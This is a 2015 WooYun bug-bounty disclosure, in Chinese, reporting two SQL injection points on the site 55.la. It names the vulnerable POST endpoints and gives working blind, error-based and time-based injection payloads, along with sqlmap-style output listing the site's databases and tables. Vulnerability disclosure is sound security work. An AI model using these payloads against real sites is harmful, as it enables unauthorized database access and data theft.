漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-090620
漏洞标题:我拉网2处SQL注射
相关厂商:55.la
漏洞作者: 路人甲
提交时间:2015-01-08 13:04
修复时间:2015-02-22 13:06
公开时间:2015-02-22 13:06
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:12
漏洞状态:厂商已经确认
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-01-08: 细节已通知厂商并且等待厂商处理中
2015-01-08: 厂商已经确认,细节仅向厂商公开
2015-01-18: 细节向核心白帽子及相关领域专家公开
2015-01-28: 细节向普通白帽子公开
2015-02-07: 细节向实习白帽子公开
2015-02-22: 细节向公众公开
简要描述:
~全站数据吧
详细说明:

1.http://www.55.la:80/run/user/ajax_loginuser.php (POST)
username=1
2.http://www.55.la:80/run/search_do.php (POST)
class=&newclassid=1&newkeyword=1'%22&newtypeid=0&type=
漏洞证明:
Place: POST
Parameter: username
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: username=1' AND 7870=7870 AND 'JEXV'='JEXV
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: username=1' AND (SELECT 6848 FROM(SELECT COUNT(*),CONCAT(0x7170716371,(SELECT (CASE WHEN (6848=6848) THEN 1 ELSE 0 END)),0x71686a6c71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'JFJR'='JFJR
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: username=-4963' OR 6785=SLEEP(5) AND 'AMCF'='AMCF
---
web application technology: Nginx, PHP 5.3.24
back-end DBMS: MySQL 5.0
back-end DBMS: MySQL 5.0
available databases [5]:
[*] help55la
[*] information_schema
[*] test
[*] u_run55_la
[*] wstp8_com
Database: u_run55_la
[129 tables]
+----------------------+
| Carkeyword |
| DB_Message |
| DB_bannerkey |
| DB_department |
| DB_logokey |
| DB_menu |
| DB_newGoogleKey |
| DB_popedom |
| DB_subject |
| DB_weblogokey |
| New_Menu |
| New_MenuClass |
| New_Popedom |
| ads |
| ads_banner |
| ads_ground |
| ads_hip |
| ads_ip |
| alibaba_weblogo_db |
| alisoft_pipe |
| alisoft_users |
| bank_info |
| banner_ads |
| banner_class |
| banner_class_new |
| banner_classinfo |
| banner_classinfo_new |
| banner_gif |
。。。。。。。。。。
修复方案:
~
版权声明:转载请注明来源 路人甲@乌云
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:19
确认时间:2015-01-08 16:04
厂商回复:
谢谢!
最新状态:
暂无